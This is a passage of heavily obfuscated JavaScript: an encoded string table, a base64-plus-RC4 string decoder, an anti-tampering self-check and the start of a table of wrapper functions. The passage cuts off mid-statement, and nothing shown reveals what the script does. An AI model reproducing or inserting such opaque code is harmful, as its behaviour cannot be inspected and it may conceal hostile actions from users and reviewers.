O8k1','mSknEcZcLW','id/cHudcRa','W4ZcUwPlxa','ftKbq0u','BIRcJwVcVa','W5bYWPxdHSo5','WOCgBaFcIq','W4xcQerrsW','hdKPsf8','W53dV8omWOdcIa','W5xdTCooWPVcGW','WOPUiaf3','W63dNH7dGSoz','WQubudZcOa','WRdcP8kClYO','btK3o8oa','tmk2WQO0nq','uSkCWO4vWRK','fmkByZ7cRW','v18/W4FcGq','amkRssNcPq','ss9CBCkD','W5jxWQiFEa','WP7dNXtcIrW','WRVdQqVdLSkH','W7KTosJcUG','vKS1W5hcLG','W5jouwH0','WO4CW5NdOIDBWReeuJKfWOG','WOxcUmk/DSkF','lqexo8kg','WRZdK1T5wG','W6tcO8o9W5BcRq','WPeHWONdSSkE','zZXFF8ka','iCkrwcJcMW','aSowW7v/bb8V','uwWXW67cKa','WQ3cT8kSibm','ltWleSod','W7ZcT8kjz8ki','W5vVWPBdPmoB','A8o0mSk7bW','bqSniSku','vhnPWObd','mJGlu8kO','W6FcHLXKzG','W6RcGmoqW7hdVW','ohpcU8kAW7e','W59dDvPJ','t19JWQLJ','itHaWOldIq','s8kQWRGO','gbSKz1O','BbFcVqy','WRhcRtJcJCkZ','WOZcTmkcW5ldRa','W67dSwFdQCoTWQpdTcFdOSowp8obnG','mWifa8ob','phKhWRVcVW','DSo1W4rIma','WPZcI8kbu8kw','W4avfJ7cJq','edeXb8oB','wWTKWOxdTa','W7OjWPtdJCkY','W4zDAv9u','sdFcKhhcUa','BCk9WOC7jW','pZiPj8oC','W68rWPVdRCox','mmkFxqhcTq','W5pcMSo4W4RcNW','lCkFuY0c','W4PMWQtcOKG','W7ldOg8RAG','W4pcRa3dJmk8','W6PGWRJcKgy','wSoghSklla','W5tdNN4Yzq','hgW2WP7cGG','y8kDW55/jq','sdtcV2ZcQa','jdCnamos','WRhcHCkmbcS','W5mgWPRcKv0','WQ/cOCkkltm','qSkiWOCwWR8','WPOJWP7dK8kl','W4lcRmo0W7FdJW','e8kzrqVcMa','qtT8WRFdSW','WQpcNSkaw8k5','WPZdUI3dGsm','W5tcMCoxW7ldJW','gflcMSkqW78','f8kCrsGv','W4BdKMOLrG','W7jwWRyfya','EmkeWPWooq','W4tdVMNdV8oV','butdJbFdHq','rv50WQP8','W5/cR8oiW5pdVa','fSkhtcCS','W47dGmoQWRBcJG','WPfAaHZcJW','eJmdpmkB','W6pdSvvyDW','W7RdL1VdKSou','hrCopSku','W6BdMhH1wa','hrikoSkR','dXmkjmke','W7xcRX3dMCo6','W5/cJrtcNIm','W45pWQZcV1m','xNm4W5/cIa','qMiXWQqI','iGCeFmkz','uYG/W4/cKq','WPdcLCkrumkw','E8oHWRPeea','W7f4WPFcJei','kreiWQdcNq','umoTiCk9ha','W5tdLwq7xa','WPFdHuXKDW','zCkCWPSnnq','W5pdPKKYDW','WRldKcBcQbS','qwnJWR12','W6JcOJxdQSkB','WOhdVqBcVIq','W7RcJmoxW7xdRa','WPH5iYf7','W4BdM8opWOpcTq','venkk8orWPy+FaNdV0VdRq','ia3cLCkvW64','kWaQuSkR','fMiOW7HP','ddpcT2JdKW','c8oaW47cV8o/','W5VcJmo5W4ZcGG','WOpcHSkPaYq','dsulbCoo','W5xdKNJdT8os','W7RcLbBcT8kG','iX4Do1u','W70aoIVcHG','p0GcCKy','WOhdSwddRCkn','W6RcJCoMW7NdGq','W5ZdMN4Lrq','lIaLrmkt','WPDGiazB','cbdcRgtcVa','BH3dMCksW7q','tSkLWOyVda','WOreWRldJCkY','W41dWO3dKCo3','dYi7wSkN','zXBdLmk+W4W','dxi3WQ3cGG','W5tcO8oEW7hcIW','W6STjaVcPW','W5hdK3JdR8op','xHfDzmk6','WO7dILbHza','W6ZcM8o7W43cOG','hxFcMSkrW7C','WQ9Bjq80','gGmtB1e','WPhcL8kkv8kg','W5WMoqJcQa','amkvqr3cTq','WPxdRqNcOsW','WQ/cR8kMW4ldGW','hYpcLmkRW4e','W40bWOtdISog','kH3cVWFdOW','W6/cHmoOW4ddMG','W4JcPKrwAG','W7tcOmoYW4RcPq','W6pdKI/cTqa','WOBdOb/cPs0','mXlcT2ZcIG','aXeqWQxcJW','A8oPjCkYfq','d1m+xra','WRWZAXlcNG','CYRcVJFdNa','kYRcNCk7W7W','jaC3gCo0','ESkIWOO2ra','EIhdU8kNW40','W7JcSalcRsq','W69SWRZcNf8','W4pcJt3dJmkI','W4JdRSoVWOpcHW','WRHhamkKW5e','w8oalmk/iG','W4tcVJxdNmkR','WQNcPCkplte','W6VcVSoGW5ZdTG','W6CalNhcSa','DmkhWPu+WPa','W4BcQerBrG','WPhcJX3cNmkc','mfNcP8kGW5O','kZC3eSop','AfekW7pcMa','W67cOq/dRCkB','fYBcLmkRWRy','W6K/nbRcSa','WPpdNsFcGHS','W64UWPPmW5G','xCovemkDoG','W7ldGvWnvW','W4icWQldG8o0','W6BdVfOHrG','W7zKWQpcK1W','CSoKW59Ppq','vmoee8kDmq','WPFcTCk7W6VdUa','fSoWqtJcRa','jmkFrZ7cSq','W6KmfH3cJG','W6vNWPNcLLu','gKeDW5DE','W5dcTgnlxG','W5NcPCkfW7BcHW','W7PRWOVdPSov','W53cSmoiW77dJW','bd4Xqu4','smkEWOGkWRG','Bmo9jmkFpq','W5aImr7cTa','W6JcMHhdT8kB','hWu3yaO','W53dJMyPrG','ateKrvK','rSkLWOubWQe','ifKkW5Pa','AmkIWRGgWOu','WOBcJSkatCk3','qvm0W6hcQa','W7VcPalcOda','W4ldG8oSW6dcGW','pSketrtcHW','ceRcICk3W58','fcxcQ1NcTq','WRxcVmksCCkp','cwqPW5Pc','W7/cKSouW6FdQG','sXyNAmkr','W6tdKeNdVSoa','wsJdNCkVW48','a1lcG8kUW68','WOzzisbF','WPBdMIVcOJy','FSkQWQ8SWOK','EIVcI33cTa','bCoaW4NcP8o/','iJT8WPRdMW','FCkmWPSTWRa','WPJcOCkmr8k1','W6pcTCoAW4tcQW','xCood8kMbq','dH0vF8k2','WQmZWPpdImkU','jSkktb7cTa','WQRcRrtcSCoV','eYKfaSki','W7DpWP7cOhu','WPrPeCkqWR0','WP/dIgNdQSk9','fSoJW4lcGmob','W4xcIJ3cMYe','aSkcWQmzChb6fYbpx15J','sX5lyCku','WPusWR95W4e','dCkZxrqy','lvGrW55C','WPeeWR9mWP4','b3WLBIS','W6CFbHpcUW','W69bFeP3','gCkOuZeq','iwe3Ab0','W7TZrJTx','W6KqWQFdQ8on','gmkcxY8g','W6zQWRFcJ1G','WPNcV8kBW6VdTq','qZBdLSkSW6e','eJingCoC','WR3dLL7dHmk0','xbhdQmkuW7K','WPO9cSotW6G','W4JcIdJcObW','e2i9BYK','EmkmWOGpnG','DW/cHSkuW54','qbVdHSkxW68','W5JcVWzkoq','WPxcSSoVW4xdSW','pmoOWPirWPm','n8oVlCkXwG','EbxdO8k+W5e','WPzUkqTF','xSkkWQuoWRy','aq4qpSoQ','W4ZdM0VdO8oa','kGaEvfe','ffOpWORcNG','kqCerxa','W7hdGb3dJSoj','W4xcNSosW4ZcQq','W5vMWPldGCow','W4LkWPZdMSo5','ymkfWPOrWRa','WPBcMCkcjJu','hgu0uJO','xYT7WPRdRq','W6BdICkJW5NdQW','uHlcNulcUG','W6pcVSoPW7tdTW','kKhcR8k9W5C','zCo9W4z5cG','EwvOWRfq','BmkVWRuLWQq','aL00WR3cIa','jfuzW5GI','WONcN8kWW4FdVq','W4FcRIldNSkf','WPWUWPddU8kn','dcJcG1JcOq','uZ3cMJpdOW','WQ3dQ8owWQtcGZxdOq','v8ofaSkedG','iZKhumkH','wvLUWOXq','xLPBWRLO','W4NdNSkRWQ/cJq','DsnWWO7dSq','W4VcUs3dM8kK','WPJcPSk7W4tdTq','WRVdVINcVJ4','WO5Gm8koW6e','WQWGWQVdOmkA','gtmbvfa','W4bFWO3dMmoB','BSkCWOrYmW','W5a+WRJdN8oJ','ou4jW6Hi','W51rWO7dR8o3','W6/cG8oxWOJcIG','W7nUWQ3cRvC','WQHSW5vRW5i','W57cVsddNSkF','FIddPCkrW7a','W68VW7/dGmkB','lwyEW4Dh','WOJdNmoVW6pdUq','WO5XjGfg','g8kfxbGa','hsa6sv0','W5XTWPVcU8ox','W4tdS1BdImo9','nri4WRJcSa','W6b9WOtdRmoN','WRGiWQBdSSkk','WRjrpqHi','gLSvW5nv','W5NcPSoSW6/cIG','W45eWPyuCG','W4uAfdRcKa','bHCujCkb','vK1vW6NcTW','W5VcOvf3xW','cmkmwbhcOW','gwi1EYq','W4FcGCoZW7pdJW','WRtcJmkMW4ZdKG','WPCdWRf8W7i','W5zQWQeCya','B3LdwW','qmoaW61YjG','W4NdKhtdSCo7','ESo+mmk/aa','W5VcIGBdUSka','WRdcIxSTwG','W7VdGLNdImol','pgKyWPFcNW','WQJdQrxcU8kN','W7hcJrJcOcu','W6NdT8kLD8kY','bSktEa7cUa','dY3cRmk2W5u','W5zdWQBdSmoV','xL97WRHC','xIhcJtFdVW','W659WQlcLgO','W49rWPNcNua','WO5YkWrD','qCo+W6nEfG','WOddU0m','FCo2W4hcRSo/','lumnW5Tl','fImkh8on','rLP8WQHN','sbVdM8kWW44','sa00wCkQ','W71oweTw','WROpCd7cLq','W4NdOCo3WQVcOq','q8oMbCksoq','WPxcNr/cG8kq','uCo6W6fzia','W7rXCKXg','aMdcMmkJW7W','WQKUemkJWQy','a8kyxq/cPq','b30xWQVcIW','W4aIjrVcTW','WOlcM8k6jse','WOBcRSkXtCke','kf0SkCoq','WRugWRbKW6e','WRJcOIlcQCkL','W4lcSh5tza','y8owe8kXbq','lZ0yqMG','cNpcMmkoW4G','WRPWoGX3','W6hcVSo8W5RcUa','WORdPN7cSuq','ceWYWR3cJq','rXxcJ0NcIW','W7T7WPJcNuq','exW5yr8','fJRcP8klW4y','W79dWR0ozq','W6BdICkWW5ddRq','W4xcUItdGmk4','WOFdLvDnDa','WOXYhW5z','mH4xumkc','WQhdL0NdHSkZ','W4hcH8oCW5lcQW','W4FcUGhcLt4','zJFcHfdcSa','qqNcQahcTq','mNiNzYi','W7K8WQJdG8k8','WPG9wa7cGW','W4NcQNvlsG','B8oAgCkCoW','WOWhW6RcJmk9','W7KyWP/dISoO','W6JcQcdcKJK','W5VcSmoNW47dUa','WOJcNCktW5xdIG','dN/cNCkbW7G','W73dRv0dqa','rCoHWR43ra','mte/wSkP','WQtdKXZcO1q','g3BcNSkfW7a','W7XGWQZdPSoy','W7JcNSoAW7xdSq','wrpdGSk/W70','WOlcNSkqu8k/','eh3cH8knW7e','WPJcJ8oEW7hcIW','W69CWRBdU8og','W4tcVY7dJ8kz','W4yrdJJcIG','W6/dOMaIxG','WOdcGCkTvmos','W6HAFfPp','W7RcH8k/W5xdLa','lHtcLmkrW58','W5ZcSMnqxq','s8k3WPatWRq','WOVcLWpcMmk3','WPBdVLldT8ke','rshcIY7dQa','WPmVWQjVW5C','W5biWRCCCG','B8kxWO4QmG','WQ4NWQBdRmkB','sCk5WRWgkq','WPlcLb7cNmkw','WQDAmcH6','FmkgWPKTka','W7NdRSoTWQxcQa','mSk1sIy2','WRfmzgRcUW','wd3dNmkPW40','W5FdO1qGAG','WQOGqI7cRW','tthcTIVdOq','WOaKtt3cNG','buNcImkBW6G','jZWUFSkn','CHKmpCo0','WROGWRzCW7q','W7ZcOZxdK8kS','WO5LlqfF','W5jfWO01qq','kXVcMKtcHW','dL0Wbmo1','W5pdVMK/qq','sgmRW7hcPW','DZhcLdpcHW','nam0c8kB','W4xdG8oJW4dcGW','W6VcMmoiW7JdVW','gX3cP8kRW4O','vCkwWOCqdG','W5ldMSomWP/cVa','W4TjWQ3cVxm','W7hcPd7cOmo6','W4mqWPNdV8ot','W6FdOvWJqG','WRJcO8kbbca','DtXTvCkK','WQNdGgpdT8kB','umkRWQ4DcW','W4FdHw0YyW','AmknWRb8WRa','cJ7cVfJcNa','WOtdGG/cVcq','W6z9WRxcNLy','W6lcM8ooW7dcQa','tNePW4dcTq','WPC9WPldLmks','WOXXpdXz','W7ZdNMagvW','W6vlWOxcUJ4','W6pdIGVdGCk/','WPJcVmojW5hcMq','zqTLW6pdGa','W7hdNH3dJSo+','WQldNLvJha','WPxcVmkOEqe','lZRcHCkwW4a','xCkvWO4aWQe','WQq1yWpcOq','W5xdUSomWOpcGq','W4RdRgmqwq','fwaCFZi','WRxdLvLWha','W73dNfZdLSoU','ccRcKSkiW4G','W4r4FvDA','ASo7W4fVdW','WOr1mSkxW40','WPNcV8kAbXu','w8ozE8kVnW','o8krsH/cKq','W63cUK0YqW','W5ldMg8Wqq','W4BcPhHqEa','W5DCWPRdR8oU','WOBcQ8kczCkz','BWJdTCk8W4O','ncCBWQ/dLW','WPtdVrxcTcO','lMelW6va','WRf3mCk8W6C','WOJcKSkgqmk6','gGtcN8oVW4C','p19yuaS','WOpcHSoKW7xdKa','WRvNWQ7dOmot','oIRcUCkXWRy','WPPIhWLo','AtnPFSkE','A2mlW6FcOW','bH4ygCkd','W5/dK38HyW','W6DexeTA','W5JcPKvuxG','W7jbBfLX','WRJcL8kms8kR','E8khWQewlq','W6SWcHxcIq','t8kpWQOsWRO','W6pdGLfuEa','W5ebWPtdKmo0','W47dPCo0WPtcLG','hIxcMCkgW4u','W5ldQCoFWRtcVa','WOXmmqnc','nh8AW6JcKW','aCoPW4VcHSoI','W44dWOBdJ8od','n8oUimkvbG','WQWJWP/dPCkU','WPRcISkmq8kM','ewC9CIq','iLiEW4HB','CcddICksW68','fdNcMCkFW5C','AK8PWQxcOq','ytjAWQxdJa','xmoxW7fQmW','pCkDtZe3','htKvemoh','W77cTrldQCkn','iSkRzbpcJa','ESk5WPOMca','WORdGhtdQCkB','lrNdK2NcNG','WRPIdtrU','WOnCswq','W6NdHwNdKCoI','WQlcLIBcJWa','dMGKuJS','W4RcRCo9W7JdMq','WRVcUmkAfrC','W5xcHCokW7hcRW','W7HWWRy4qq','W4/dJxzxzW','W4BcMSogWO3dQG','fCk3EIet','twfFWRf+','W4zNBenb','zmkuWRiqW58','fSkCrZ7cLW','W6BcTCo6W43cVG','dt/cVhxcRW','BqNdOCklW7y','yIhdK2xcNW','ifedyHO','ASkGW6upcG','WQ41ztFcVq','oCo/W63cSSot','FX5oDCky','W5hdRN0UxW','WQtcUmkInJO','pbtcPCoXW58','p247W7X2','o08BW5zP','pcyQumkB','fGOFvhy','bSkOrWVcIW','WRhcPSkDdsm','W5GGWQddMSoX','WQ7dUN9fCq','nb4Hsf4','WQVdP3burG','WODXhWng','WORcUmoPzCkg','W7pdGx0MyW','W7W7WQT4vW','bNhcHmkEW6e','WRivWRv2W4y','W6hcRs/dUta','W6LLr3Hr','W67cGSo/W5xcGq','WQaRW7/dPCkx','W79RWQ3cJeK','WQFcRCkRW5FdGq','WQZcVWDbsq','WOy5WPtdO8kn','WRBcQSo6W5VdOW','EbPwuCks','qYrYWOxdRa','WPddTctcVc4','WO7cNJVcNCkq','WPJcNmkWrmkQ','EuGYFWC','tv91WQbZ','uZNdMCkLW40','lHBdUmkoW4a','gmomW7JcOSoU','kdBcN8klW50','swfUWQ5S','W49iWQSyqW','W7RcV8oNW7FdVa','W7RcJCoxW7xdUa','WOtdVrNcLd0','WOFdGKr5AG','CKfaWQxcRq','hXycjCkj','pL4jW5PD','t8ofg8kMaW','WRH8gSkPW4C','WPpdGNddT8kp','WPhdPhhdLSk4','W6lcMCoaW67dKq','W5xdH1tdGSoQ','cYlcKbRdKW','dwCuWPJcGG','WPFcQ8kubJu','W6RdLCoYWP/cGG','ws1jASkK','W5RdV8ogWOhcLa','W4FcTCoZW5lcVa','WQtcR8kos8kM','WRhcHHpcL8kZ','CXhdOmkCW60','WPOtWPRdOCk+','WRCpWRddTCkX','svvIWQXJ','W6TTWRxcHeu','W4ZdL2G6zq','W7XbFeH6','qqJcRsddPW','W53dVSovWOFcTq','iH43jCkM','W5rYDfLj','WPBcGSolW7NcLq','rIn8WPxcMq','W5XtWQJdPSoy','CZ7cJtxdGW','W7JcVSoOW4hcRG','WOhdJwddPulcOWz4WQZcHdvLwa','W6bZWPyLga','WOZcKmk5W4ddSa','fZ3cRgxcTa','W5TbWPqsCW','WPlcIHFcJmka','fNXHW4Lj','W7f4B0n2','jai6wSkZ','WQpcGWxdJ8kQ','W5lcLI/cGH8','W61MesXf','jbyobSo7','mbyOlCoJ','WQm0rtxcUG','WQxcP8kEfse','WQddUrVcOIi','qIZdGSoOW5G','dSkEutmw','WOddSw/dRSk9','du8FW7XE','WOxdUXxcOIm','WPiEWQL4W6a','W7tcUa3cKdi','zrbcWRRcJa','kWVcK0xcKG','W6T7WO7cKxG','cIJcS1dcTa','iHeVsCkY','W7iFWOFdHSoi','CdZcJ1NcMG','WOxcQCkoW5ddVq','hCoTW5NcSmor','W5BdMgmqva','W6lcUmoNW5pcVG','CGhdOmklW7e','fcBcT2RcTq','cmkvxaOf','W6fJWOP4CG','AHjmWQZdPq','f8kJEcSp','wsVdVCoRW4i','W6lcKCoiW7/dQG','hctcIXRdKW','WO1ogSkVW7e','c1lcUSkAW64','ab7cNKNcJG','aSkTsYlcOW','WRZdIvdcRmorW617uujAgSkrW4e','WQ0TWR3dQCk6','W5NcRCoIW4i','qthcMcpdKq','FSkCWOWzjq','W5JcVIRdJCk6','W7jCA1Pv','W4jgWQ4pEa','WPOBWRjNW7e','dxiEW643','W619WQVcNuC','WPvNot9B','FSo3W59GaW','W699WPJdPSoG','CafyDSkr','W49Vew1y','W71eWQy8CG','cca5A8kc','rXPBySkc','WQqttWxcUa','CSo5W5LYdG','WRFcGx/cUCkc','h1RcMmkHW64','W4jrWPpdV8oY','W5RcU8o1oae','i8k5waZcPW','WOacWRldTmkR','W4hcLW/dRcq','xqr7WQJdUW','gqa8emog','W40TWPW3za','fSkircmh','WQBcTxr6CW','W59iv3TZ','vahcMeZdIG','WOhdOvpdM8kV','emoVW4dcS8o8','W4/dQCoaWPJcIW','eJ/cP3BcSW','WPpdKgFdMCk5','WRW7xaJcHW','W5OsWOVdMCop','WR46uHFcGG','FINdI8kqW74','W7PIWQ4pxq','md8xwSkS','rfPfWRTT','WP0ZzH3cGa','eYxcL8kxW4e','wCocW45/cG','WP3cJbVcJSkS','ACojW4bbcq','W7nyexvJ','WQjUWQKCzCk7WPi','umkwWP4wWR0','lX3cQgVcTa','WQVdG1BdMSkf','WRFcSYlcG8kn','W6RdPmoeWRRcGW','W61CWO3dPmoQ','eI/cUwxcQq','EHv0AmkC','WPeIWPVdImkr','a2uNFI8','eLieWP7dVa','gHlcI2pcJq','t18bW4hcOW','W4T5WRVcRvW','W7nRWPNcNeK','W4pcPSoLW6NcPq','FCk4WOC2jW','lqmsm8kw','sctcR3dcHq','W4LOWRddR8oR','WQiztIhcTa','gSkknaZcHq','W4zCDKbu','WO5mjara','kbBcL8k2W5S','i0hcJmk1W5e','bwWiWRxcGa','lhu2WRZcIW','BSo7i8kzhG','hWm0q2S','WR7dI20Arq','W6xcP8oZW7xcTa','bI83qvm','W7JcM8oZW4ZcTG','cr/cJ2dcJa','W6RcR2hdOSkw','WOu6xZpcNq','WPNdHNrYCq','gSkrtbeq','WOC0WPnOW6i','CYFcSYJdOa','wWRdUmkfW7m','EM4UW7/dRa','jmkPqGRcHq','DH5FDCkh','t14mW4RcIa','vuNdSGddGW','sSoFW6zapW','WQJcJCkKw8kt','W4HWWPZcNvW','WRjImCkyW6W','jvGBW5zR','cflcJ8kdW70','W4hcJ8o4W5FcMq','W73dVCoqWQlcPW','W6P7WPVcTLO','y8oEdmkMmW','r8klWRK7lq','WPyPWPddUmkO','WQtcL8kHmGG','xmo5pSoLwG','mwCnWQVcSa','asiOtLm','xYHcWP7dRa','WPlcPmkiW4ldOW','uHHhtmk9','vXzLWRZdOa','mSkgwIZcJW','W7NcN8oAW7/dVW','WP7cLJNcVHi','WOagWRDWW7S','bLiNzaK','hrVcGmkMW5u','WPhcISkfEmkX','WORcVSkgW5ddRa','vZZcIsddNW','D8o/dCkDmW','xLumW5VcIq','emkJwXC7','i2y5W7bH','W4pdRfyKqG','W7r/WPpdUmo1','WRW0qaFcJW','WQldTNT2rG','p8knvr/cUG','W4RcSxfjuW','WRzse8k3W5m','WRtcKgRdTmkc','W7FcLSkRWOBcIq','qd3dV8kmW4G','W7/dN1ddUSoq','W5NcRb/dS8kq','W5vjWP3dOSoJ','sSosW5vddG','WQRcGmk9t8kV','WOavWQXhW6q','z1hcRSkKW5y','eIKloSkq','WP/cSmkpvCkE','WOW6zaRcHW','acxcR8kvW6W','zCo0W5bDpq','vfq0W4ZcLq','WONdVsJcRsG','W6dcPCo7W7xcVa','sCkeWROomq','W7pcQmoSW5tcOG','ft4Shmos','FbzAuCkw','EsbYWOJdUG','bLyRW4vA','W7RcUbZcHZi','WRDVesXN','FrpdTSkmW78','W59kWQaaFa','dueXAsS','W4TdWQFdM8oS','WPdcJmkNW43dVG','eZBcM8kFW4S','W45bWOhcSG','WP7cK8kHWPVcIG','W4CsWPRdSSoq','q1PQWRT/','k8kWCtGa','hK45W4hcPa','W4jXWQmrBW','WP/dI1P1Dq','fSoQW47cTCor','xSoLW5mqeq','WRH4aHXB','W65VWQxdP8ox','WOddQeLYDa','W4NdR8o9WOFcNq','mSoZW7VcO8of','WQKLxWxcTa','WPSwssZcUa','W5WLWPFdSmoo','FqryWQldLa','W6JdLxtdGCo1','WPHNjrvy','wLbBWPTe','W45pWR7cHhu','WPLYmJTc','W6pcQeFdTmkA','kb/cUgJcJW','W51oWPNdLSoQ','nJaKu8kL','fJRdUmk/W4G','WQCVWQFdKCkS','EgfvWOXu','ggRcUSkZW70','WQ5qm8k2W5e','WPxdJY/cTsW','kwuSW5tdQq','WRyFWQpdHCko','tt3dGSk1W4G','WRxcJX/cGSkb','d1OAqWy','usJcG0pcQa','WP7cT8kIW7xdIa','fIOodSon','W7RcUSohW7hdJa','pNNcH8kmW5m','W5pdHNWSqW','WP7dNvvIAa','gSkAtbGp','kwytW5fB','AcFcH3dcGW','W7pdUCkMWOtdPW','W745mbNcPW','WOqOjCk3W6m','WRRdLqqWk2ihrfe7qSo1W48','malcSSk5W7u','wIeLzmo5','W5ZcULDWuq','dNFcISkhW44','zqLmzmk0','rmo8W65Nhq','nualW6Ld','c8khqW/cTa','uSkxWOGvWQq','WQxcLrVcGmkB','WP7dKh3dT8kG','W4lcUc7dOCkS','WOO9WPr+W4a','W5DfwMS','u8k1WQ4cW5W','rZ7cMYNdUW','lqNcLuVcQq','WRrSoSkOW54','WOVdHf/dPCkd','pX4uwSkG','W7xdG8oHWQNcVa','kWW8C2u','tc7cOHtcTG','WOG7yrdcUG','vLbAWOj+','W4xcTCo+W4xcLa','WOddVW7cOHK','WPVcT8kmgYa','bHWCB8kG','WPddOINcOtO','W6m4lXJcTq','kGW+r3m','WOdcTSoPumkj','lgW0WOtdVa','W77cHSolW5ZdQW','gw0wW61f','WPKVWRz/W7W','W4CLWOBdKCor','DSo/lmk/mq','W65ODvzv','W73cR8oHW5pcOa','WP/dVXJcOcu','W5XEz3Hr','v8oMemkipq','hX4xi8kM','WQX5WO5wW74','BaLGWRNdPG','W7GRWORdGmo2','yKlcTmkPW78','DYBcNM/cRq','amo1W5xcO8om','WReWWRnxW5u','W7/cRbRcNZm','W7TLWOSXqq','W6NcM8oxW7xdQG','sbnqsSks','hSo4W5FcO8ox','WP3dNL/dP8kW','eqBcK8knW58','W7RcHtBcOdG','W4aHtG7cQW','fh0jWQxcGG','W5ZdGguSua','ws14WOVdSa','FwiaWOTF','hSoPW4b7pG','WR7dNWaizW','me7cGmkxW7G','dtJcS3VcSa','cCkQuZmq','d24zWRBcKa','WOxcIqxcRCkx','W4BcQc7dNmk6','ere4iCkF','scpcHM3cPG','fgyMqcW','pGyuomoW','cIFcTCkgW5O','g8oRW5/cNCoU','W7LWWQ3dO8og','WRONAa/cJG','W51cWQKeCq','CahdH8koW6K','W5JcSdddRSk6','ttreWO7dTa','pYlcM1hcVW','qfXvWRHW','W6/cHmoCW7JdVa','e28WWQhcNq','sgXzWRqi','W47cTCotW5dcRq','c8kstbJcMG','WP4YWQddOmkv','pcGKdCkP','W4BcQJlcLqy','W7K5WRldV8oQ','fSoaW4dcPmo0','ghBcI8khW6m','dqa4Dmkn','FuGsW5ZcRG','dJlcQNtcIG','tmkbWPOwWRW','yr3dSmkcW4W'];function _0x3909200d(a,b){a=a-0x155;var c=_0x3909200c[a];if(_0x3909200d['NGAQuF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3909200d['NJAIgR']=h,_0x3909200d['SUhqlr']={},_0x3909200d['NGAQuF']=!![];}var e=_0x3909200c[0x0],f=a+e,g=_0x3909200d['SUhqlr'][f];if(g===undefined){if(_0x3909200d['NJKWZW']===undefined){var i=function(j){this['BSwDHD']=j,this['Elfvip']=[0x1,0x0,0x0],this['SlrtMg']=function(){return'newState';},this['fwPqtr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tDCOzb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KtkKsz']=function(){var j=new RegExp(this['fwPqtr']+this['tDCOzb']),k=j['test'](this['SlrtMg']['toString']())?--this['Elfvip'][0x1]:--this['Elfvip'][0x0];return this['TPSulF'](k);},i['prototype']['TPSulF']=function(j){if(!Boolean(~j))return j;return this['UPmIOu'](this['BSwDHD']);},i['prototype']['UPmIOu']=function(j){for(var k=0x0,l=this['Elfvip']['length'];k<l;k++){this['Elfvip']['push'](Math['round'](Math['random']())),l=this['Elfvip']['length'];}return j(this['Elfvip'][0x0]);},new i(_0x3909200d)['KtkKsz'](),_0x3909200d['NJKWZW']=!![];}c=_0x3909200d['NJAIgR'](c,b),_0x3909200d['SUhqlr'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x3909200d;while(!![]){try{var c=-parseInt(W(0x455,'8!CS'))+parseInt(W(0x883,'RIdW'))+-parseInt(W(0x472,'x3eS'))+parseInt(W(0x4c2,'H]AC'))*parseInt(W(0x1cd,'I@Xg'))+-parseInt(W(0x895,'gG4#'))*-parseInt(W(0x73a,'Z%vY'))+parseInt(W(0x550,'gR6f'))*parseInt(W(0x2ec,'$Vr$'))+parseInt(W(0x257,'QL!t'))*-parseInt(W(0x8d9,'x[qv'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3909200c,0xee931),!function(){var X=_0x3909200d,c={};c[X(0x51c,'Izdf')]=function(B,H){return B<H;},c[X(0x1d9,'5v56')]=function(B,H){return B!==H;},c[X(0x8c8,'WmsH')]=function(B,H){return B===H;},c[X(0x756,'#$22')]=function(B,H){return B+H;},c[X(0x309,'Z%vY')]=function(B,H){return B*H;},c[X(0x978,'5v56')]=function(B,H){return B-H;},c[X(0x7a2,'z4%)')]=function(B,H){return B+H;},c[X(0x1fa,'Z%vY')]=function(B,H){return B===H;},c[X(0x473,'5v56')]=function(B,H){return B-H;},c[X(0x5de,'Mj(w')]=function(B,H){return B===H;},c[X(0x588,'Z%vY')]=function(B,H,I,J,K,M,O,P,T,U,V){return B(H,I,J,K,M,O,P,T,U,V);},c[X(0x93c,'WmsH')]=function(B,H){return B||H;},c[X(0x305,'cFVR')]=function(B,H){return B(H);},c[X(0x53e,'bzps')]=function(B){return B();},c[X(0x16a,'$Vr$')]=function(B,H,I,J,K,M,O,P){return B(H,I,J,K,M,O,P);},c[X(0x9ab,'aG8A')]=function(B,H){return B!==H;},c[X(0x329,'f)&@')]=function(B,H){return B!==H;},c[X(0x205,'6R]H')]=function(B,H){return B!==H;},c[X(0x37a,'xpr$')]=function(B,H){return B!==H;},c[X(0x401,'f)&@')]=function(B,H){return B!==H;},c[X(0x655,'8@bo')]=function(B,H,I,J,K,M,O){return B(H,I,J,K,M,O);},c[X(0x584,'bzps')]=function(B){return B();},c[X(0x5dd,'fQL7')]=function(B,H){return B(H);},c[X(0x19a,'gR6f')]=function(B,H,I,J,K){return 